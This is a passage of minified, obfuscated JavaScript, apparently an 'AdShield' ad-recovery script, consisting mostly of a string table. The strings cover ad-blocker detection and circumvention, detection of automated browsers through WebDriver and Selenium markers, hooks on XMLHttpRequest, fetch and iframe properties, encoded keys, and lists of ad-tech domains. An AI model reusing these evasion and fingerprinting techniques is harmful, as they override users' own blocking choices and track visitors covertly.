RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"matchAtrulePrelude","Destroying blocked slots : ","<length>|thin|medium|thick","<family-name>#","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","y.one.impact-ad.jp","this.postMessage(...arguments)","botd timeout","<length>|<percentage>",".getAdserverTargeting","onetrust.com","Url or Function is expected","<length>|<percentage>|auto","setTargetingForGPTAsync","avplayer.com","NmFreWhvcjgwbTM3c2xmdzF2eHA=","data-cmp-ab","defineProperties","command","( [<mf-plain>|<mf-boolean>|<mf-range>] )","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<color>","HTMLVideoElement_src","base[href]","[CMP Log] Error: ","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","scrollX","https://consent.halifaxcourier.co.uk","trimLeft","tcloaded","instance","<'min-width'>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","shouldStorageWaitForTcf","rest","keyval","<page-margin-box-type> '{' <declaration-list> '}'","isInIframe","width not removed","/health-check","yandex.ru",'meta[http-equiv="Content-Security-Policy"]',"startOffset","_generateSourcesContent","getConsentMetadata","publisherId","svb","Terminate - not registered in db","SupportsDeclaration","Range_createContextualFragment","padding-right","<media-in-parens> [or <media-in-parens>]+","cancelIdleCallback","block|inline|x|y","AttributeSelector","connection","Rule","bnh6bg==","rotate( [<angle>|<zero>] )","/runner.html","reload","https://onetag-sys.com/prebid-request","/\\r\\n/g","adscale.de","https://consent.edinburghnews.scotsman.com","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","mediarithmics.com","data-src","scrollX,Y","<unknown>","[AdShield] Failed to log missing prev_scp:","property","nthChildOf","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","[none|<keyframes-name>]#","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","x-frame-width","getPropertyValue","vmin","[auto|<integer>]{1,3}","releaseEvents","protectUrlContext","Name is expected","sync.search.spotxchange.com","insertAdjacentHTML","img","<keyframe-selector># { <declaration-list> }","https://cmp.autobild.de","<color>&&<color-stop-angle>?","<paint>","Firefox/","\n--","selector( <complex-selector> )","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","postmedia.solutions.cdn.optable.co","sourceContentFor","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","wrong contentWindow","last","https://t.html-load.com","insertList","https://","monitoring","cookielaw.org","appiersig.com","Response_url","__as_rej","__tcfapi not found within timeout","d15kdpgjg3unno.cloudfront.net","none|<custom-ident>","comma-token","limit_memory_filter","edge","use","//# sourceURL=rtb_adm.js","a3luYg==","auto|never|always","servenobid.com","visible|hidden|clip|scroll|auto","slotRenderEnded","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","auto|wrap|nowrap","flat","filename","/adsid/integrator.js","[<'animation-range-start'> <'animation-range-end'>?]#","[data-ad-client]","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=",'target="_top"',"can't access user-agent","Unknown field `","atmedia.hu","<visual-box>||<length [0,∞]>","data-non-sharding","OWptYW53eXF4MHM1NHp1dG82aA==","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","Enum","display none","getDetections","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","__as_xhr_processed","Keyword","scope","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","values","r2b2.cz","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","this.href='https://paid.outbrain.com/network/redir","scanSpaces","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<position>","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","https://static.criteo.net/js/ld/publishertag.prebid.js","btoa","33across.com","overflow","process","auto|balance|stable|pretty","doubleclick\\.net","cloudfront.net","types","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","as-extra","smartadserver.com","bottom","sddan.com","[AdShield API] All cmds executed, ready for new cmds","svi","<'flex-shrink'>","adsrvr.org","always|[anchors-valid||anchors-visible||no-overflow]","https://html-load.cc","reserved2Output","[<counter-name> <integer>?]+|none","unit","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","spawn","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","atob-btoa","none|<angle>|[x|y|z|<number>{3}]&&<angle>","method","workers.dev","requestIdleCallback not exists","auto|<length>","null","; Path=","last_processed_rules_count","container","some","as_domain","at-keyword-token","ads-","CDC-token","Unexpected input","<line-width>{1,4}","AdShield API cmd.push","responseURL","checkAtrulePrelude","<attachment>#","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","INTERSTITIAL","purpose","hasOrigin","getArg","Nth","drop-shadow( <length>{2,3} <color>? )","webkit","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","adshield_apply","toSetString","cqmin","https://googleads.g.doubleclick.net/pagead/ads","port2","mfadsrvr.com","</a></span>","_file","<url>|<string>","as_location","'))","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv",'<div class="CAN_ad">',"airtory.com","description","internet_explorer","isRaptive","option maxAge is invalid","notificationPermissions","rhombusads.com","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","getOutOfPage","whatcardev.haymarket.com","nullable","Failed to load 3rd-party image: ","abs( <calc-sum> )","getRandomValues","MatchOnceBuffer","as_apply","<head","clearInterval","dimension-token","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","svw","auto|balance","securepubads.g.doubleclick.net","api.reurl.co.kr","sendBeacon","[auto|alphabetic|hanging|ideographic]","matrix3d( <number>#{16} )","whitespace-token","height","clone","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","shouldRecover","sp_message_","si.com","<string> [<integer>|on|off]?","Event_stopImmediatePropagation","frameElement","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","label","content_ad","toISOString","safari/firefox iframe timeout","HTMLIFrameElement","grippers|none","<style-condition>|<style-feature>","dvb","fraudSensorParams","isSleipnir","adshield-api","3rd-party fetch unexpected response","cap","getSlots","adChoice","Terminate - keep original acceptable ads","data-sdk","serverbid.com","ats-","a-mx.com","adspsp.com","gpt_","none|[crop||cross]","comment-token","open","auto|always|avoid|left|right|recto|verso","getContext","_map","rfihub.com","; Priority=Low","balance","snigel-","imasdk.googleapis.com","origin","shouldRecover evaluation error:","matchAtruleDescriptor","Percent sign is expected","HTMLImageElement","substring","sign( <calc-sum> )","Condition is expected","c.appier.net","splice","flashtalking.com","static-cdn.spot.im","auto|none|preserve-parent-color","nearest|up|down|to-zero","windowExternal","brainlyads.com","media-amazon.com","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","MatchGraph","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","removeItem","not","cmp_blocking_check","xlink:href","HTMLTableCaptionElement","orientation","get-computed-style","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<complex-selector>#","rem( <calc-sum> , <calc-sum> )","Document_querySelector","pub_300x250","findIndex","<'min-height'>","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","keepOriginalAcceptableAds","argument name is invalid","Invalid protect url: ","sn-","Date.now is not a number","(-token","XMLHttpRequest.onreadystatechange","StyleSheet","ybar","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","pipeThrough","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]",'":", ',"child|young|old","HTMLImageElement_attributionSrc","<single-animation-play-state>#","port","hooking started without preframe hooking","TypeSelector","window.external.toString is not a function","auto|sRGB|linearRGB","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","HTMLElement_title","scaleY( [<number>|<percentage>] )","[<age>? <gender> <integer>?]","omid-","dpcm","Must be between 0 and 63: ","WebGLRenderingContext.getParameter is not a function","translate( <length-percentage> , <length-percentage>? )","<dashed-ident>","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","ZWhvcg==","gpt_limited","__selenium_evaluate","<complex-real-selector-list>","cust_params","opt/","3965528UMplqM","https://pagead2.googlesyndication.com/gampad/ads","none|always|column|page|spread","../","idFilter","<single-animation-fill-mode>#","bidsBackHandler","test/view/passed","<'align-items'> <'justify-items'>?","<color>+|none","mediaType","/negotiate/v3/xhr?passcode=","__phantomas","webdriverio","Dimension","<single-animation-iteration-count>#","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","code","apcnf","<symbol> <symbol>?","productSub","invalid protect-id key: ","scrollY","end","getBoundingClientRect","recovery_loaded_time","scroll|fixed|local","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","redir","dvmax","Promise","leboncoin.fr","lexer","__as_is_xhr_loading","scribd.com","logicieleducatif.fr","IntersectionObserverEntry","rotateZ( [<angle>|<zero>] )","else","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","Unknown type: ",'<\/script><script src="',"triggerCount","ay.delivery","autobild.de","/favicon.ico?","XMLHttpRequest_open","valueOf","is_admiral_active","<media-query>#","option path is invalid",'"googMsgType"',"picrew.me","pbjs","Unexpected err while detecting cosmetic filter: ","fansided","; Priority=High","geoedge.be","timestamp","data-ignore","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","skipWs","www.google.com","decodeURI","<wq-name>|<ns-prefix>? '*'","script:","insurads.com","http","<compositing-operator>#","-1000px","otSDKStub","videostep.com","r script executed more than once","mixed|upright|sideways","https://consent.up.welt.de","Function name must be `url`","139341","flags","none|auto|[<string> <string>]+","get ","solid|double|dotted|dashed|wavy","referrerPolicy","7cfdc6c7","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","hookWindowProperty Error: ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","ad-score.com","doctype","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","/negotiate/script-set-value","MediaQuery","sharethrough.com","SharedStorageWorklet","Generic","none|all|<dashed-ident>#","loading","_sourcesContents","auto|<custom-ident>","appendList","9gjNcsM","infinityfree.com","admost.com","as_version","clean","webDriver","disallowEmpty","styleSheets","iframe negotiate: configure message timeout: ","HTMLVideoElement","[none|start|end|center]{1,2}","memoryLimitThreshold","amazon-adsystem.com","91d63f52","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","awesomium","#adshield","auto|<length-percentage>","phantomas","onClick","isAdBlockerDetected","lvb","substr","ayads.co","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","stickyads","HTMLFormElement_target","publisher","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","thread-","none|<single-transition-property>#","css","_blank","idx","from|to|<percentage>|<timeline-range-name> <percentage>","writable","fields","<'margin-block-start'>","/cgi-bin/PelicanC.dll","auto|<anchor-name>","__driver_evaluate","originalUrl","bqstreamer.com","selector","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","limit","body > a > div > div > div","Too many hex digits","yellowblue.io",".umogames.com","getId","cmVzZXJ2ZWQySW5wdXQ=","programme.tv","kueezrtb.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","pubads.g.doubleclick.net","auto|smooth","combo","HTMLIFrameElement_contentDocument","generic","$1   ","drag|no-drag","paint( <ident> , <declaration-value>? )","ids","<symbol>","WebGLRenderingContext is null","https://btlr.sharethrough.com/universal/v1","https://orbidder.otto.de/bid","window.parent._df.t","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","static.criteo.net","<number [0,1]>","HTMLStyleElement_insertBefore","adsbygoogle","webkitMediaStream","Comma","image","/cou/api_reco.php","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","auto|loose|normal|strict|anywhere","[<filter-function>|<url>]+","[Profile Handler]","innovid.com","mod( <calc-sum> , <calc-sum> )","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","isVisibleDocument","advertisement__label","creativecdn.com","enjgioijew","light-dark( <color> , <color> )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<-ms-filter-function>+","_ads","replaceAll","as_parent","counters( <counter-name> , <string> , <counter-style>? )","Unexpected end of input","ReadableStream","<'inset-inline-end'>","UserAgent","d2VneWpwenV4MzhxMmE5dm1pZm90","isVisibleNode","in2w_key","cmVzZXJ2ZWQxT3V0cHV0","matchAll","cursor","Terminate - non-auto-recovery","option domain is invalid","https://07c225f3.online","adthrive-","replace","nodeType","cookie","em5iZw==","priority","normal|strong|moderate|none|reduced","pn.ybp.yahoo.com","e-planning.net","3rd-party xhr unexpected response","Block","Proxy","banner-ad","adClosed","Bad value `","auto|<integer>{1,3}","sectionChange","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Condition","browsiprod.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","alphaStr","rhino","visible|hidden|collapse","errorTrace signal unexpected behaviour","Expected more digits in base 64 VLQ value.","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","optimise.net","content-visibility","Element_setHTMLUnsafe","Module","captureEvents","min","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","appconsent.io","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB",".pages.dev","aswift","lastIndexOf","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","scroll( [<axis>||<scroller>]? )","buzzfeed.com","PerformanceEntry_name","url(","useractioncomplete","<html","Type","attributes","?as-revalidator=","script","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","adnxs.net","s2s.t13.io","https://pbs.nextmillmedia.com/openrtb2/auction","que","slimerjs","idSubstrings","ads-twitter.com","Terminate - not allowed running in iframe","ad-","<header","selectorsToForceProtect","initInventoryFrame","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","instream","Failed to detect bot","rule","declarators","HTMLLinkElement","Unknown node type `","flux.jp","shardingIndex","MSG_SYN","ping","setProperty","Generator is already executing.","nextUntil","cssTargetRegex","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","<'border-top-color'>","setTimeout","auto|normal|none","Node_baseURI","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<percentage>?&&<image>","auto|optimizeSpeed|crispEdges|geometricPrecision",'"><\/script></head><body></body></html>',"__as_xhr_open_args","<ns-prefix>? <ident-token>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","__nightmare","profile","bhg.com","cmpStatus","HTMLMediaElement","atrule","adpushup.com","CSSStyleDeclaration_getPropertyValue","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","as_logs","axelspringer.com","Value","ac-","<'max-height'>","adv-space","<integer>&&<symbol>","ddg/","active","Node","FeatureRange","browserEngineKind","<custom-ident> : <integer>+ ;","hostname","normal|light|dark|<palette-identifier>","https://cmp.myhomebook.de","about:blank","stats.wp.com","[restore-rejections] handleQueued script_onerror","auto|<length>|<percentage>","</div>","df-srv.de","validate","normal||[size|inline-size]","break","setPrototypeOf","opacity","bounceexchange.com","line","adshieldMaxRTT","[none|<dashed-ident>]#","[AdBlockDetector] Cosmetic adblock detected","/static/topics/topics_frame.html","attributionsrc=","document - find element","skip-node","omnitagjs.com","lep.co.uk","__gads=ID=","adblock_circumvent_score",", elapsed: ","adma","terms","Bad value for `","gecko/","context","signal","margin-left","<mask-layer>#","]-token","CSSStyleDeclaration","iframe","body > a > div > div > img","[data-ad-name]","rex","Request","[<box>|border|padding|content|text]#","yorkshirepost.co.uk","offsetAndType","onClickAutoRecovery","tri","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","msie","data:text/html,","360yield.com","repeat|no-repeat|space|round","forEachToken","/asn","config","<?lit$","Element_id","scrollWidth","startLine","cos( <calc-sum> )","append","permutive.com","env","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","$cdc_asdjflasutopfhvcZLmcfl_","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","':' <ident-token>|':' <function-token> <any-value> ')'","/negotiate/script-set-value?passcode=","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","Spaces","list","return","equals","publisher1st.com","elem","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<ident-token>|<function-token> <any-value>? )","6d29821e","smartyads.com","filter, pointer-events","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Document_getElementsByTagName","blocked_script_cache","DeclarationList","&url=","<number-one-or-greater>","<'width'>","idSubstring","<'bottom'>","<symbol>+","postMessage","Not a Declaration node","travelbook.de","compareByOriginalPositions","math-random","as-click-message-handler-added","compareByGeneratedPositionsDeflatedNoLine",'[id^="google_dfp_"]',"HTMLTableColElement","mmctsvc.com","(E2) Invalid protect url: ","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","google_ads","eachMapping","6042350opKdDs","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","/bq/insert","then","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","data-target","selectorList","conative.network","content-ad","Integrity check failed: ","ChromeDriverw","unknown","https://cmp.osano.com","getElementById","DONE","max-width","cqb","em1wYw==","; Secure","object-keys","BatteryManager","b3V0cHV0","class extends self.XMLHttpRequest","caption|icon|menu|message-box|small-caption|status-bar","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<div","<'inset-inline'>","adnxs.com","fetch","<string>|<custom-ident>+","[block|inline|x|y]#","performance_gpt_ad_rendered","isSafari","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","checkAtruleName","/negotiate/v4/fetch?passcode=","land","URLSearchParams","appendChild","brandmetrics.com","` should contain a prelude","gpt_loaded_time","Worker","trident","tagName","data-owner","getNode","%%%INV_CODE%%%","groups","decorator","position","khz","Terminate - no active auto recovery","stopImmediatePropagation","none|auto|textfield|menulist-button|<compat-auto>","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","raider.io","dXl5aw==","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","appVersion","insert","as_modal_loaded","messageId","port1","document.getElementsByClassName","Bad syntax","GET","getSlotId","prevUntil","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","<blend-mode>#","set","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","getSetCookie","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","/cdn/adx/open/integration.html","4dex.io","load-","token","none|manual|auto","analytics","ar-v1","getDomId","_array","eat",'[class^="div-gpt-ad"]',"yieldlove-ad-serving.net","Unknown feature ","https://securepubads.g.doubleclick.net/gampad/ads","/pagead/drt/ui","w = window.parent;","--\x3e","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","N/A","<angle>","consumeUntilLeftCurlyBracket","<relative-real-selector>#","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","navigator.mimeTypes is undefined","innerWidth","cWJ1dw==","<url>","capture","; SameSite=Strict","none|all","xhr_hookPage","prepend","none|proximity|mandatory","https://hbopenbid.pubmatic.com/translator","backgroundImage","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","SVGElement",'"><\/script>',"permissions","outerHTML","isArray","ins","ex.ingage.tech","[<integer [0,∞]> <absolute-color-base>]#","consentframework.com","; Expires=","HTMLAnchorElement","visible","https://hb.minutemedia-prebid.com/hb-mm-multi","<counter()>|<counters()>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","webGL","dispatchEvent","rightComparison","initLogMessageHandler","Integer is expected","Terminate - IVT blocked","/npm-monitoring","Bad syntax reference: ","[none|<custom-ident>]#","signalStatus","descriptors","referrer","arguments","adv-",'[id^="div-gpt-"]',"onload","Identifier or parenthesis is expected","allowRunInIframe","[AdBlockDetector] Snippet adblock detected","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","cmVzZXJ2ZWQy","none|forwards|backwards|both","endsWith","lookupTypeNonSC","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Element_classList","decodeURIComponent","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","skip","Window_setTimeout","attributionsrc","safari","none|railed","` has no known descriptors","element-attributes","<media-in-parens> [and <media-in-parens>]+","ats.rlcdn.com","resize","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Click","openxcdn.net","handleEvent","ep2.adtrafficquality.google","string-try-catch","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<length-percentage>{1,2}",'" as-key="',"brightness( <number-percentage> )","_prototype","/container.html","cdn.flashtalking.com","cdn.nidan.d2c.ne.jp","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","mode","sessionStorage","<xyz-space> [<number>|<percentage>|none]{3}","http://","window.top._df.t","Boolean","window.parent.parent.confiant.services().onASTAdLoad","row|row-reverse|column|column-reverse","__fxdriver_unwrapped","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","pub.network"," pending cmds","sleipnir/","x: ","div#contents > span#ads","<grid-line> [/ <grid-line>]?","auto|text|none|contain|all",".setTargetingForGPTAsync","clear","Exception occurred in proxy property set ","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","imprnt-cnt","https://static.dable.io/dist/plugin.min.js","input","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","<'rest-before'> <'rest-after'>?","read-only|read-write|write-only","none|<dashed-ident>#","cdn-exchange.toastoven.net","https:","name","auth","<length>{1,2}","__webdriver_script_func","[clip|ellipsis|<string>]{1,2}","htlbid.com","<single-animation-timeline>#","<number-percentage>{1,4} fill?","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","timesofindia.indiatimes.com","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","trvdp.com","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","Range","` is missed","eWJmcQ==","HTMLIFrameElement_srcdoc","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<'margin-left'>{1,2}","hostage","IdSelector","onLoad","https://fb2.html-load.com","mgid.com","adDiv","languages","fromSourceMap","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","attributionSrc","getClickUrl",": [left|right|first|blank]","data","print","getReader","invert( <number-percentage> )","Plus sign","agrvt.com","display","[( <scope-start> )]? [to ( <scope-end> )]?","nicovideo.jp","sourceMapURL could not be parsed","<image>|none","not expected type of fetch Request: ","https://html-load.com","normal|reverse|inherit","__lastWatirPrompt",'Identifier "',"maxAge","separate|collapse|auto","dyv1bugovvq1g.cloudfront.net","Document_referrer","sameSite","isVisibleContent","TkduRThhX3kuRmpZTz00dzNdcDc=","firefox_etp_enabled","[AdShield] Error in logMissingPrevScp:","XMLHttpRequest_responseText","Terminate - profile not found","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","<svg-length>","sussexexpress.co.uk","stringify","acceptableAdsBait","Window_frames","window.as_location","Exception occurred in hooked function ","relative","lookupOffset","column","JSON_stringify","as_inventory_frame_listener_adder","Document","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","8573741755808484570000","getAttribute","okNetworkStatusCodes","; SameSite=None","sourceRoot","loaded","scripts","document.classList.contains","parseValue","none|mandatory|proximity","tail","tb|rl|bt|lr","[<integer>&&<symbol>]#"," iterations","stickyadstv.com","domain switch: ignore","ignoreInvalidMapping","[<length-percentage>|auto]{1,2}|cover|contain","Document_write","reject","MAIN","func","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","pubkey","Expect `","attributeValueKeys","ancestorOrigins","myhomebook.de","RunPerfTest","-moz-calc("," is expected","sidead","navigator.appVersion is undefined","host","givt_detected","<'max-width'>","<geometry-box>#","consents","<url> <decibel>?|none","domAutomationController","selenium-evaluate","getAtruleDescriptor","window.external is undefined","adm","gpt-",'{"type": "tag", "marshalled": "<html></html>"}',"[pack|next]||[definite-first|ordered]","gam_url_debug","adtrafficquality.google","<family-name>","indexOf","<integer>|auto","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","gdprApplies","skipUntilBalanced","detect"," requestBids.before hook: ","buildID","ivt","HTMLScriptElement_attributionSrc","cookieless-data.com","northernirelandworld.com","basename","elapsed_time_ms","CefSharp","async","enter","Document_createElement","hbwrapper.com","uBO:","<generic>","<'inset-block'>","_WEBDRIVER_ELEM_CACHE","getAttributeKeys","Brackets","( <style-condition> )|( <style-feature> )|<general-enclosed>","adUnitPath","data-","fitbook-magazine.com","27d518f0","pub_300x250m","configIndex","yieldlab.net","none|[fill|fill-opacity|stroke|stroke-opacity]#","normal|<number>|<length>|<percentage>","<'margin'>","iframe load error: ","urlRegex","allow-scripts","block|inline|run-in","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","window","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","cpmstar.com","; 